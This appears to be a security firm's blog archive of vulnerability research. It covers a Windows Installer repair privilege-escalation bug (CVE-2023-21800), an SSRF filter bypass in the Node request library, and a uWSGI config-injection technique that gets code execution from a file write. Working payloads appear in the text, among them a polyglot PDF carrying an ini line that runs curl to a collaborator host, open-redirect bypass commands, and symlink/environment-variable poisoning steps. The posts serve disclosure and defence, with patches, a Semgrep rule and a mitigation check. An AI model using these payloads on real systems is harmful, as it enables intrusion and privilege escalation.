ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2026 Doyensec LLC 
TL;DR: This blog post describes the details and methodology of our research targeting the Windows Installer (MSI) installation technology. If you’re only interested in the vulnerability itself, then jump right there
Recently, I decided to research a single common aspect of many popular Windows applications - their MSI installer packages.
Not every application is distributed this way. Some applications implement custom bootstrapping mechanisms, some are just meant to be dropped on the disk. However, in a typical enterprise environment, some form of control over the installed packages is often desired. Using the MSI packages simplifies the installation process for any number of systems and also provides additional benefits such as automatic repair, easy patching, and compatibility with GPO. A good example is Google Chrome, which is typically distributed as a standalone executable, but an enterprise package is offered on a dedicated domain.
Another interesting aspect of enterprise environments is a need for strict control over employee accounts. In particular, in a well-secured Windows environment, the rule of least privileges ensures no administrative rights are given unless there’s a really good reason. This is bad news for malware or malicious attackers who would benefit from having additional privileges at hand.
During my research, I wanted to take a look at the security of popular MSI packages and understand whether they could be used by an attacker for any malicious purposes and, in particular, to elevate local privileges.
It’s very common for the MSI package to require administrative rights. As a result, running a malicious installer is a straightforward game-over. I wanted to look at legitimate, properly signed MSI packages. Asking someone to type an admin password, then somehow opening elevated cmd is also an option that I chose not to address in this blog post.
Let’s quickly look at how the installer files are generated. Turns out, there are several options to generate an MSI package. Some of the most popular ones are WiX Toolset, InstallShield, and Advanced Installer. The first one is free and open-source, but requires you to write dedicated XML files. The other two offer various sets of features, rich GUI interfaces, and customer support, but require an additional license. One could look for generic vulnerabilities in those products, however, it’s really hard to address all possible variations of offered features. On the other hand, it’s exactly where the actual bugs in the installation process might be introduced.
During the installation process, new files will be created. Some existing files might also be renamed or deleted. The access rights to various securable objects may be changed. The interesting question is what would happen if unexpected access rights are present. Would the installer fail or would it attempt to edit the permission lists? Most installers will also modify Windows registry keys, drop some shortcuts here and there, and finally log certain actions in the event log, database, or plain files.
The list of actions isn’t really sealed. The MSI packages may implement the so-called custom actions which are implemented in a dedicated DLL. If this is the case, it’s very reasonable to look for interesting bugs over there.
Once we have an installer package ready and installed, we can often observe a new copy being cached in the C:\Windows\Installers directory. This is a hidden system directory where unprivileged users cannot write. The copies of the MSI packages are renamed to random names matching the following regular expression: ^[0-9a-z]{7}\.msi$. The name will be unique for every machine and even every new installation. To identify a specific package, we can look at file properties (but it’s up to the MSI creator to decide which properties are configured), search the Windows registry, or ask the WMI:
$ Get-WmiObject -class Win32_Product | ? { $_.Name -like "*Chrome*" } | select IdentifyingNumber,Name

IdentifyingNumber                      Name
-----------------                      ----
{B460110D-ACBF-34F1-883C-CC985072AF9E} Google Chrome
Referring to the package via its GUID is our safest bet. However, different versions of the same product may still have different identifiers.
Assuming we’re using an unprivileged user account, is there anything interesting we can do with that knowledge?
The builtin Windows tool, called msiexec.exe, is located in the System32 and SysWOW64 directories. It is used to manage the MSI packages. The tool is a core component of Windows with a long history of vulnerabilities. As a side note, I also happen to have found one such issue in the past (CVE-2021-26415). The documented list of its options can be found on the MSDN page although some additional undocumented switches are also implemented.
The flags worth highlighting are:
/l*vx to log any additional details and search for interesting events/qn to hide any UI interactions. This is extremely useful when attempting to develop an automated exploit. On the other hand, potential errors will result in new message boxes. Until the message is accepted, the process does not continue and can be frozen in an unexpected state. We might be able to modify some existing files before the original access rights are reintroduced.The repair options section lists flags we could use to trigger the repair actions. These actions would ensure the bad files are removed, and good files are reinstalled instead. The definition of bad is something we control, i.e., we can force the reinstallation of all files, all registry entries, or, say, only those with an invalid checksum.
| Parameter | Description |
|---|---|
/fp |
Repairs the package if a file is missing. |
/fo |
Repairs the package if a file is missing, or if an older version is installed. |
/fe |
Repairs the package if file is missing, or if an equal or older version is installed. |
/fd |
Repairs the package if file is missing, or if a different version is installed. |
/fc |
Repairs the package if file is missing, or if checksum does not match the calculated value. |
/fa |
Forces all files to be reinstalled. |
/fu |
Repairs all the required user-specific registry entries. |
/fm |
Repairs all the required computer-specific registry entries. |
/fs |
Repairs all existing shortcuts. |
/fv |
Runs from source and re-caches the local package. |
Most of the msiexec actions will require elevation. We cannot install or uninstall arbitrary packages (unless of course the system is badly misconfigured). However, the repair option might be an interesting exception! It might be, because not every package will work like this, but it’s not hard to find one that will. For these, the msiexec will auto-elevate to perform necessary actions as a SYSTEM user. Interestingly enough, some actions will be still performed using our unprivileged account making the case even more noteworthy.
The impersonation of our account will happen for various security reasons. Only some actions can be impersonated, though. If you’re seeing a file renamed by the SYSTEM user, it’s always going to be a fully privileged action. On the other hand, when analyzing who exactly writes to a given file, we need to look at how the file handle was opened in the first place.
We can use tools such as Process Monitor to observe all these events. To filter out the noise, I would recommend using the settings shown below. It’s possible to miss something interesting, e.g., a child processes’ actions, but it’s unrealistic to dig into every single event at once. Also, I’m intentionally disabling registry activity tracking, but occasionally it’s worth reenabling this to see if certain actions aren’t controlled by editable registry keys.

Another trick I’d recommend is to highlight the distinction between impersonated and non-impersonated operations. I prefer to highlight anything that isn’t explicitly impersonated, but you may prefer to reverse the logic.

Then, to start analyzing the events of the aforementioned Google Chrome installer, one could run the following command:
msiexec.exe /fa '{B460110D-ACBF-34F1-883C-CC985072AF9E}'
The stream of events should be captured by ProcMon but to look for issues, we need to understand what can be considered an issue. In short, any action on a securable object that we can somehow modify is interesting. SYSTEM writes a file we control? That’s our target.
Typically, we cannot directly control the affected path. However, we can replace the original file with a symlink. Regular symlinks are likely not available for unprivileged users, but we may use some tricks and tools to reinvent the functionality on Windows.
Although we’re not trying to pop a shell out of every located vulnerability, it’s interesting to educate the readers on what would be possible given some of the Elevation of Privilege primitives.
With an arbitrary file creation vulnerability we could attack the system by creating a DLL that one of the system processes would load. It’s slightly harder, but not impossible, to locate a Windows process that loads our planted DLL without rebooting the entire system.
Having an arbitrary file creation vulnerability but with no control over the content, our chances to pop a shell are drastically reduced. We can still make Windows inoperable, though.
With an arbitrary file delete vulnerability we can at least break the operating system. Often though, we can also turn this into an arbitrary folder delete and use the sophisticated method discovered by Abdelhamid Naceri to actually pop a shell.
The list of possible primitives is long and fascinating. A single EoP primitive should be treated as a serious security issue, nevertheless.
I’ve observed the same interesting behavior in numerous tested MSI packages. The packages were created by different MSI creators using different types of resources and basically had nothing in common. Yet, they were all following the same pattern. Namely, the environment variables set by the unprivileged user were also used in the context of the SYSTEM user invoked by the repair operation.
Although I initially thought that the applications were incorrectly trusting some environment variables, it turned out that the Windows Installer’s rollback mechanism was responsible for the insecure actions.
7-Zip provides dedicated Windows Installers which are published on the project page. The following file was tested:
| Filename | Version |
|---|---|
| 7z2201-x64.msi | 22.01 |
To better understand the problem, we can study the source code of the application. The installer, defined in the DOC/7zip.wxs file, refers to the ProgramMenuFolder identifier.
     <Directory Id="ProgramMenuFolder" Name="PMenu" LongName="Programs">
        <Directory Id="PMenu" Name="7zip" LongName="7-Zip" />
      </Directory>
      ...
     <Component Id="Help" Guid="$(var.CompHelp)">
        <File Id="_7zip.chm" Name="7-zip.chm" DiskId="1" >
            <Shortcut Id="startmenuHelpShortcut" Directory="PMenu" Name="7zipHelp" LongName="7-Zip Help" />
        </File>
     </Component>
The ProgramMenuFolder is later used to store some components, such as a shortcut to the 7-zip.chm file.
As stated on the MSDN page:
The installer sets the ProgramMenuFolder property to the full path of the Program Menu folder for the current user. If an “All Users” profile exists and the ALLUSERS property is set, then this property is set to the folder in the “All Users” profile.
In other words, the property will either point to the directory controlled by the current user (in %APPDATA% as in the previous example), or to the directory associated with the “All Users” profile.
While the first configuration does not require additional explanation, the second configuration is tricky. The C:\ProgramData\Microsoft\Windows\Start Menu\Programs path is typically used while C:\ProgramData is writable even by unprivileged users. The C:\ProgramData\Microsoft path is properly locked down. This leaves us with a secure default.
However, the user invoking the repair process may intentionally modify (i.e., poison) the PROGRAMDATA environment variable and thus redirect the “All Users” profile to the arbitrary location which is writable by the user. The setx command can be used for that. It modifies variables associated with the current user but it’s important to emphasize that only the future sessions are affected. A completely new cmd.exe instance should be started to inherit the new settings.
Instead of placing legitimate files, a symlink to an arbitrary file can be placed in the %PROGRAMDATA%\Microsoft\Windows\Start Menu\Programs\7-zip\ directory as one of the expected files. As a result, the repair operation will:

The second action will fail, resulting in an Arbitrary File Delete primitive. This can be observed on the following capture, assuming we’re targeting the previously created C:\Windows\System32\__doyensec.txt file. We intentionally created a symlink to the targeted file under the C:\FakeProgramData\Microsoft\Windows\Start Menu\Programs\7-zip\7-Zip Help.lnk path.

Firstly, we can see the actions resulting in the REPARSE status. The file is briefly processed (or rather its attributes are), and the SetRenameInformationFile is called on it. The rename part is slightly misleading. What is actually happening is that file is moved to a different location. This is how the Windows installer creates rollback instructions in case something goes wrong. As stated before, the SetRenameInformationFile doesn’t work on the file handle level and cannot be impersonated. This action runs with the full SYSTEM privileges.
Later on, we can spot attempts to restore the original file, but using an impersonated token. These actions result in ACCESS DENIED errors, therefore the targeted file remains deleted.

The same sequence was observed in numerous other installers. For instance, I worked with PuTTY’s maintainer on a possible workaround which was introduced in the 0.78 version. In that version, the elevated repair is allowed only if administrator credentials are provided. However, this isn’t functionally equal and has introduced some other issues. The 0.79 release should restore the old WiX configuration.
The issue was reported directly to Microsoft with all the above information and a dedicated exploit. Microsoft assigned CVE-2023-21800 identifier to it.
It was reproducible on the latest versions of Windows 10 and Windows 11. However, it was not bounty-eligible as the attack was already mitigated on the Windows 11 Developer Preview. The same mitigation has been enabled with the 2022-02-14 update.
In October 2022 Microsoft shipped a new feature called Redirection Guard on Windows 10 and Windows 11. The update introduced a new type of mitigation called ProcessRedirectionTrustPolicy and the corresponding PROCESS_MITIGATION_REDIRECTION_TRUST_POLICY structure. If the mitigation is enabled for a given process, all processed junctions are additionally verified. The verification first checks if the filesystem junction was created by non-admin users and, if so, if the policy prevents following them. If the operation is prevented, the error 0xC00004BC is returned. The junctions created by admin users are explicitly allowed as having a higher trust-level label.
In the initial round, Redirection Guard was enabled for the print service. The 2022-02-14 update enabled the same mitigation on the msiexec process.
This can be observed in the following ProcMon capture:
The msiexec is one of a few applications that have this mitigation enforced by default. To check for yourself, use the following not-so-great code:
#include <windows.h>
#include <TlHelp32.h>
#include <cstdio>
#include <string>
#include <vector>
#include <memory>

using AutoHandle = std::unique_ptr<std::remove_pointer_t<HANDLE>, decltype(&CloseHandle)>;
using Proc = std::pair<std::wstring, AutoHandle>;

std::vector<Proc> getRunningProcesses() {
    std::vector<Proc> processes;

    std::unique_ptr<std::remove_pointer_t<HANDLE>, decltype(&CloseHandle)> snapshot(CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0), &CloseHandle);

    PROCESSENTRY32 pe32;
    pe32.dwSize = sizeof(pe32);
    Process32First(snapshot.get(), &pe32);

    do {
        auto h = OpenProcess(PROCESS_QUERY_INFORMATION, FALSE, pe32.th32ProcessID);
        if (h) {
            processes.emplace_back(std::wstring(pe32.szExeFile), AutoHandle(h, &CloseHandle));
        }
    } while (Process32Next(snapshot.get(), &pe32));

    return processes;
}

int main() {
    auto runningProcesses = getRunningProcesses();

    PROCESS_MITIGATION_REDIRECTION_TRUST_POLICY policy;

    for (auto& process : runningProcesses) {
        auto result = GetProcessMitigationPolicy(process.second.get(), ProcessRedirectionTrustPolicy, &policy, sizeof(policy));

        if (result && (policy.AuditRedirectionTrust | policy.EnforceRedirectionTrust | policy.Flags)) {
            printf("%ws:\n", process.first.c_str());
            printf("\tAuditRedirectionTrust: % d\n\tEnforceRedirectionTrust : % d\n\tFlags : % d\n", policy.AuditRedirectionTrust, policy.EnforceRedirectionTrust, policy.Flags);
        }
    }
}
The Redirection Guard should prevent an entire class of junction attacks and might significantly complicate local privilege escalation attacks. While it addresses the previously mentioned issue, it also addresses other types of installer bugs, such as when a privileged installer moves files from user-controlled directories.
| Status | Data |
|---|---|
| Vulnerability reported to Microsoft | 9 Oct 2022 |
| Vulnerability accepted | 4 Nov 2022 |
| Patch developed | 10 Jan 2023 |
| Patch released | 14 Feb 2023 |
Server Side Request Forgery (SSRF) is a fairly known vulnerability with established prevention methods. So imagine my surprise when I bypassed an SSRF mitigation during a routine retest. Even worse, I have bypassed a filter that we have recommended ourselves! I couldn’t let it slip and had to get to the bottom of the issue.
Server Side Request Forgery is a vulnerability in which a malicious actor exploits a victim server to perform HTTP(S) requests on the attacker’s behalf. Since the server usually has access to the internal network, this attack is useful to bypass firewalls and IP whitelists to access hosts otherwise inaccessible to the attacker.
SSRF attacks can be prevented with address filtering, assuming there are no filter bypasses. One of the classic SSRF filtering bypass techniques is a redirection attack. In these attacks, an attacker sets up a malicious webserver serving an endpoint redirecting to an internal address. The victim server properly allows sending a request to an external server, but then blindly follows a malicious redirection to an internal service.
None of above is new, of course. All of these techniques have been around for years and any reputable anti-SSRF library mitigates such risks. And yet, I have bypassed it.
Client’s code was a simple endpoint created for integration. During the original engagement there was no filtering at all. After our test the client has applied an anti-SSRF library ssrfFilter. For the research and code anonymity purposes, I have extracted the logic to a standalone NodeJS script:
const request = require('request');
const ssrfFilter = require('ssrf-req-filter');

let url = process.argv[2];
console.log("Testing", url);

request({
    uri: url,
    agent: ssrfFilter(url),
}, function (error, response, body) {
    console.error('error:', error);
    console.log('statusCode:', response && response.statusCode);
});
To verify a redirect bypasss I have created a simple webserver with an open-redirect endpoint in PHP and hosted it on the Internet using my test domain tellico.fun:
<?php header('Location: '.$_GET["target"]); ?>
Initial test demonstrates that the vulnerability is fixed:
$ node test-request.js "http://tellico.fun/redirect.php?target=http://localhost/test"
Testing http://tellico.fun/redirect.php?target=http://localhost/test
error: Error: Call to 127.0.0.1 is blocked.
But then, I switched the protocol and suddenly I was able to access a localhost service again. Readers should look carefully at the payload, as the difference is minimal:
$ node test-request.js "https://tellico.fun/redirect.php?target=http://localhost/test"
Testing https://tellico.fun/redirect.php?target=http://localhost/test
error: null
statusCode: 200
What happened? The attacker server has redirected the request to another protocol - from HTTPS to HTTP. This is all it took to bypass the anti-SSRF protection.
Why is that? After some digging in the popular request library codebase, I have discovered the following lines in the lib/redirect.js file:
  // handle the case where we change protocol from https to http or vice versa
if (request.uri.protocol !== uriPrev.protocol) {
  delete request.agent
}
According to the code above, anytime the redirect causes a protocol switch, the request agent is deleted. Without this workaround, the client would fail anytime a server would cause a cross-protocol redirect. This is needed since the native NodeJs http(s).agent cannot be used with both protocols.
Unfortunately, such behavior also loses any event handling associated with the agent. Given, that the SSRF prevention is based on the agents’ createConnection event handler, this unexpected behavior affects the effectiveness of SSRF mitigation strategies in the request library.
This issue was disclosed to the maintainers on December 5th, 2022. Despite our best attempts, we have not yet received an acknowledgment. After the 90-days mark, we have decided to publish the full technical details as well as a public Github issue linked to a pull request for the fix. On March 14th, 2023, a CVE ID has been assigned to this vulnerability.
Since supposedly universal filter turned out to be so dependent on the implementation of the HTTP(S) clients, it is natural to ask how other popular libraries handle these cases.
The node-Fetch library also allows to overwrite an HTTP(S) agent within its options, without specifying the protocol:
const ssrfFilter = require('ssrf-req-filter');
const fetch = (...args) => import('node-fetch').then(({ default: fetch }) => fetch(...args));

let url = process.argv[2];
console.log("Testing", url);

fetch(url, {
    agent: ssrfFilter(url)
}).then((response) => {
    console.log('Success');
}).catch(error => {
    console.log('${error.toString().split('\n')[0]}');
});
Contrary to the request library though, it simply fails in the case of a cross-protocol redirect:
$ node fetch.js "https://tellico.fun/redirect.php?target=http://localhost/test"
Testing https://tellico.fun/redirect.php?target=http://localhost/test
TypeError [ERR_INVALID_PROTOCOL]: Protocol "http:" not supported. Expected "https:"
It is therefore impossible to perform a similar attack on this library.
The axios library’s options allow to overwrite agents for both protocols separately. Therefore the following code is protected:
axios.get(url, {
    httpAgent: ssrfFilter("http://domain"),
    httpsAgent: ssrfFilter("https://domain")
})
Note: In Axios library, it is neccesary to hardcode the urls during the agent overwrite. Otherwise, one of the agents would be overwritten with an agent for a wrong protocol and the cross-protocol redirect would fail similarly to the node-fetch library.
Still, axios calls can be vulnerable. If one forgets to overwrite both agents, the cross-protocol redirect can bypass the filter:
axios.get(url, {
    // httpAgent: ssrfFilter(url),
    httpsAgent: ssrfFilter(url)
})
Such misconfigurations can be easily missed, so we have created a Semgrep rule that catches similar patterns in JavaScript code:
rules:
  - id: axios-only-one-agent-set
    message: Detected an Axios call that overwrites only one HTTP(S) agent. It can lead to a bypass of restriction implemented in the agent implementation. For example SSRF protection can be bypassed by a malicious server redirecting the client from HTTPS to HTTP (or the other way around).
    mode: taint
    pattern-sources:
      - patterns:
        - pattern-either:
            - pattern: |
                {..., httpsAgent:..., ...}
            - pattern: |
                {..., httpAgent:..., ...}
        - pattern-not: |
                {...,httpAgent:...,httpsAgent:...}
    pattern-sinks:
      - pattern: $AXIOS.request(...)
      - pattern: $AXIOS.get(...)
      - pattern: $AXIOS.delete(...)
      - pattern: $AXIOS.head(...)
      - pattern: $AXIOS.options(...)
      - pattern: $AXIOS.post(...)
      - pattern: $AXIOS.put(...)
      - pattern: $AXIOS.patch(...)
    languages:
      - javascript
      - typescript
    severity: WARNING
As discussed above, we have discovered an exploitable SSRF vulnerability in the popular request library. Despite the fact that this package has been deprecated, this dependency is still used by over 50k projects with over 18M downloads per week.
We demonstrated how an attacker can bypass any anti-SSRF mechanisms injected into this library by simply redirecting the request to another protocol (e.g. HTTP to HTTPS). While many libraries we reviewed did provide protection from such attacks, others such as axios could be potentially vulnerable when similar misconfigurations exist. In an effort to make these issues easier to find and avoid, we have also released our internal Semgrep rule.

Arbitrary file write (AFW) vulnerabilities in web application uploads can be a powerful tool for an attacker, potentially allowing them to escalate their privileges and even achieve remote code execution (RCE) on the server. However, the specific tactics that can be used to achieve this escalation often depend on the specific scenario faced by the attacker. In the wild, there can be several scenarios that an attacker may encounter when attempting to escalate from AFW to RCE in web applications. These can generically be categorized as:
A plethora of tactics have been used in the past to achieve RCE through AFW in moderately hardened environments (in applications running as unprivileged users):
.htaccess, .config, web.config, httpd.conf, __init__.py and .xml).php, .asp, .jsp files)venv).bashrc, .bash-profile and .profileauthorized_keys and authorized_keys2 - to gain SSH accessIt’s important to note that only a very small set of these tactics can be used in cases of partial control over the file contents in web applications (e.g., PHP, ASP or temp files). The specific methods used will depend on the specific application and server configuration, so it is important to understand the unique vulnerabilities and attack vectors that are present in the victims’ systems.
The following write-up illustrates a real-world chain of distinct vulnerabilities to obtain arbitrary command execution during one of our engagements, which resulted in the discovery of a new method. This is particularly useful in case an attacker has only partial control over the injected file contents (“dirty write”) or when server-side transformations are performed on its contents.
In our scenario, the application had a vulnerable endpoint, through which, an attacker was able to perform a Path Traversal and write/delete files via a PDF export feature. Its associated function was responsible for:
The attack was limited since it could only impact the files with the correct permissions for the application user, with all of the application files being read-only. While an attacker could already use the vulnerability to first delete the logs or on-file databases, no higher impact was possible at first glance. By looking at the directory, the following file was also available:
    drwxrwxr-x  6 root   root     4096 Nov 18 13:48 .
    -rw-rw-r-- 1 webuser webuser 373 Nov 18 13:46 /app/console/uwsgi-sockets.ini
The victim’s application was deployed through a uWSGI application server (v2.0.15) fronting the Flask-based application, acting as a process manager and monitor. uWSGI can be configured using several different methods, supporting loading configuration files via simple disk files (.ini). The uWSGI native function responsible for parsing these files is defined in core/ini.c:128 . The configuration file is initially read in full into memory and scanned to locate the string indicating the start of a valid uWSGI configuration (“[uwsgi]”):
	while (len) {
		ini_line = ini_get_line(ini, len);
		if (ini_line == NULL) {
			break;
		}
		lines++;

		// skip empty line
		key = ini_lstrip(ini);
		ini_rstrip(key);
		if (key[0] != 0) {
			if (key[0] == '[') {
				section = key + 1;
				section[strlen(section) - 1] = 0;
			}
			else if (key[0] == ';' || key[0] == '#') {
				// this is a comment
			}
			else {
				// val is always valid, but (obviously) can be ignored
				val = ini_get_key(key);

				if (!strcmp(section, section_asked)) {
					got_section = 1;
					ini_rstrip(key);
					val = ini_lstrip(val);
					ini_rstrip(val);
					add_exported_option((char *) key, val, 0);
				}
			}
		}

		len -= (ini_line - ini);
		ini += (ini_line - ini);

	}
More importantly, uWSGI configuration files can also include “magic” variables, placeholders and operators defined with a precise syntax. The ‘@’ operator in particular is used in the form of @(filename) to include the contents of a file. Many uWSGI schemes are supported, including “exec” - useful to read from a process’s standard output. These operators can be weaponized for Remote Command Execution or Arbitrary File Write/Read when a .ini configuration file is parsed:
    [uwsgi]
    ; read from a symbol
    foo = @(sym://uwsgi_funny_function)
    ; read from binary appended data
    bar = @(data://0)
    ; read from http
    test = @(http://doyensec.com/hello)
    ; read from a file descriptor
    content = @(fd://3)
    ; read from a process stdout
    body = @(exec://whoami)
    ; call a function returning a char *
    characters = @(call://uwsgi_func)
While abusing the above .ini files is a good vector, an attacker would still need a way to reload it (such as triggering a restart of the service via a second DoS bug or waiting the server to restart). In order to help with this, a standard uWSGI deployment configuration flag could ease the exploitation of the bug. In certain cases, the uWSGI configuration can specify a py-auto-reload development option, for which the Python modules are monitored within a user-determined time span (3 seconds in this case), specified as an argument. If a change is detected, it will trigger a reload, e.g.:
    [uwsgi]
    home = /app
    uid = webapp
    gid = webapp
    chdir = /app/console
    socket = 127.0.0.1:8001
    wsgi-file = /app/console/uwsgi-sockets.py
    gevent = 500
    logto = /var/log/uwsgi/%n.log
    harakiri = 30
    vacuum = True
    py-auto-reload = 3
    callable = app
    pidfile = /var/run/uwsgi-sockets-console.pid
    log-maxsize = 100000000
    log-backupname = /var/log/uwsgi/uwsgi-sockets.log.bak
In this scenario, directly writing malicious Python code inside the PDF won’t work, since the Python interpreter will fail when encountering the PDF’s binary data. On the other hand, overwriting a .py file with any data will trigger the uWSGI configuration file to be reloaded.
In our PDF-exporting scenario, we had to craft a polymorphic, syntactically valid PDF file containing our valid multi-lined .ini configuration file. The .ini payload had to be kept during the merging with the PDF template. We were able to embed the multiline .ini payload inside the EXIF metadata of an image included in the PDF. To build this polyglot file we used the following script:
    from fpdf import FPDF
    from exiftool import ExifToolHelper

    with ExifToolHelper() as et:
        et.set_tags(
            ["doyensec.jpg"],
            tags={"model": "
[uwsgi]
foo = @(exec://curl http://collaborator-unique-host.oastify.com)
"},
            params=["-E", "-overwrite_original"]
        )

    class MyFPDF(FPDF):
        pass

    pdf = MyFPDF()

    pdf.add_page()
    pdf.image('./doyensec.jpg')
    pdf.output('payload.pdf', 'F')
This metadata will be part of the file written on the server. In our exploitation, the eager loading of uWSGI picked up the new configuration and executed our curl payload. The payload can be tested locally with the following command:
uwsgi --ini payload.pdf
Let’s exploit it on the web server with the following steps:
payload.pdf into /app/console/uwsgi-sockets.ini.pycurl on Burp collaboratorAs highlighted in this article, we introduced a new uWSGI-based technique. It comes in addition to the tactics already used in various scenarios by attackers to escalate from arbitrary file write (AFW) vulnerabilities in web application uploads to remote code execution (RCE). These techniques are constantly evolving with the server technologies, and new methods will surely be popularized in the future. This is why it is important to share the known escalation vectors with the research community. We encourage researchers to continue sharing information on known vectors, and to continue searching for new, less popular vectors.
We are releasing an internal tool to speed-up testing and reporting efforts in complex functional flows. We’re excited to announce that PESD Exporter is now available on Github.
Modern web platforms design involves integrations with other applications and cloud services to add functionalities, share data and enrich the user experience. The resulting functional flows are characterized by multiple state-changing steps with complex trust boundaries and responsibility separation among the involved actors.
In such situations, web security specialists have to manually model sequence diagrams if they want to support their analysis with visualizations of the whole functionality logic.
We all know that constructing sequence diagrams by hand is tedious, error-prone, time-consuming and sometimes even impractical (dealing with more than ten messages in a single flow).

Proxy Enriched Sequence Diagrams (PESD) is our internal Burp Suite extension to visualize web traffic in a way that facilitates the analysis and reporting in scenarios with complex functional flows.
A Proxy Enriched Sequence Diagram (PESD) is a specific message syntax for sequence diagram models adapted to bring enriched information about the represented HTTP traffic. The MermaidJS sequence diagram syntax is used to render the final diagram.
